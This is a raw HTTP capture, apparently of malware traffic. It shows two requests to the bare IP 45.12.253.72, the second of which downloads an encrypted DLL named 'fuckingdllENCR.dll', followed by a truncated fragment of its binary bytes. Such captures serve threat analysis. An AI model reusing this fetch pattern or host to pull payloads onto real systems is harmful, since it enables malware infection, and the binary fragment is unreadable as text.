 GET /default/stuk.php HTTP/1.1
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/jpeg, image/gif, image/x-xbitmap, */*;
q=0.1
Accept-Language: ru-RU,ru;q=0.9,en;q=0.8
Accept-Charset: iso-8859-1, utf-8, utf-16, *;q=0.1
Accept-Encoding: deflate, gzip, x-gzip, identity, *;q=0
User-Agent: OK
Host: 45.12.253.72
Connection: Keep-Alive
Cache-Control: no-cache

HTTP/1.1 200 OK
Date: Tue, 30 May 2023 06:59:53 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 21
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8

kvQoRqtcCyMtHmQyQXOUuGET /default/puk.php HTTP/1.1
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/jpeg, image/gif, image/x-xbitmap, */*;
q=0.1
Accept-Language: ru-RU,ru;q=0.9,en;q=0.8
Accept-Charset: iso-8859-1, utf-8, utf-16, *;q=0.1
Accept-Encoding: deflate, gzip, x-gzip, identity, *;q=0
User-Agent: OK
Host: 45.12.253.72
Connection: Keep-Alive
Cache-Control: no-cache

HTTP/1.1 200 OK
Date: Tue, 30 May 2023 06:59:54 GMT
Server: Apache/2.4.41 (Ubuntu)
Pragma: public
Expires: 0
Cache-Control: must-revalidate, post-check=0, pre-check=0
Cache-Control: private
Content-Disposition: attachment; filename="fuckingdllENCR.dll";
Content-Transfer-Encoding: binary
Content-Length: 95248
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: application/octet-stream

..'m...h
f{Q{..7_....l../ ...3`.p.$
....]... ~@..Vt.%..eB.9a../_...G...|.O..0HG`......`... k...x#.)......W...n...;.vmN.....T..:l.............37r.../..X.1,
..)..^..Y.
..N.{8............=...R..E z.c..G.~X.0.}.b.....rE..d..